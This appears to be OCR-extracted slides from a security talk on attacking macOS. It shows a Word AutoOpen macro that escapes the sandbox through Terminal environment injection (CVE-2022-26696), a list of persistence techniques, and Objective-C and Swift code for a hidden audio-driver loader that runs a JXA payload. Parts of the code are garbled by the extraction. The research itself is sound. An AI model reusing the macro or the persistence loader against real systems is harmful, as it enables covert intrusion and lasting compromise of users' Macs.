

#### Initial access with a Microsoft Word Macro



#### Initial access with a Microsoft Word Macro



#### Initial access with a Microsoft Word Macro

• Madhav Bhatt shared a cool technique to escape the Word's sandbox. However, it requires users to reboot their Macs.



...but we have our own 0-days

Presenting :

macOS sandbox escape vulnerability



## Sandbox escape vulnerability details

#### **...**

#### Sub AutoOpen()

MacScript ("do shell script ""open -b com.apple.terminal --env \_\_OSINSTALL\_ENVIRONMENT=1 --env PATH='\$(/usr/bin/osascript -l JavaScript /path/.apfell.js)'"" ")

#### End Sub

#### Terminal

Available for: macOS Monterey

Impact: A sandboxed process may be able to circumvent sandbox restrictions

Description: This issue was addressed with improved environment sanitization.

CVE-2022-26696: Ron Waisberg, Ron Hass (@ronhass7) of Perception Point, and Wojciech Regula (@\_r3ggi) of SecuRing

#### **Persistence**

Typical macOS persistence techniques:

- Launch Agents
- Launch Daemons
- Login Items
- Cron Jobs
- Login/Logout Hooks
- Authorization Plugins
- $\bullet$  …





### Persistence - macOS Ventura

#### Login Items

#### Open at Login

These items will open automatically when you log in.



#### Allow in the Background

Applications add background items to perform tasks when the application isn't open, such as checking for software updates or syncing data. Turning off a background item may prevent these tasks from being completed.



#### **Login Item Added**



"Google Chrome" will open automatically when you log in. You can manage this in Login Items Settings.

#### Persistence – invisible HAL driver

```
#import <Foundation/Foundation.h>
\overline{2}__attribute__((constructor)) static void constructor(int argc, const char **argv) {
3
4
       NSTask * task = [NSTask new];5
       task.executableURL = [NSURL fileURLWithPath:@"/Users/Shared/com.apple.jxaloader"];
6
7
        [task launch];
8
9
   \mathcal{F}10
   void NullAudio_Create(void) {}
11
```
#### Persistence - invisible HAL driver

```
import Foundation
   import OSAKit
 \overline{2}3
   // apfell.js content goes here
 4
   let ixa = """
 5
   ObjC.import('Foundation');
 6
 \overline{7}var filePath = "/private/tmp/pwned";
 8
   var fileContent = "pwned";
 9
10
   var contentData = $. NSSuring. allow. initially TF8String (fileContent);11
   contentData.writeToFileAtomically(filePath, true);
12
   0.000
13
14let osascript = OSAScript.init(source: jxa, language: OSALanguage(forName: "JavaScript"))
15
16
   var error: NSDictionary?
17
18
   if !osascript.compileAndReturnError(&error) {
19
        print("JXA compilation error: \(error!)")
20
        exit(-1)21
22
   \mathcal{F}23
   osascript.executeAndReturnError(&error)
24
```




#### Target for this talk

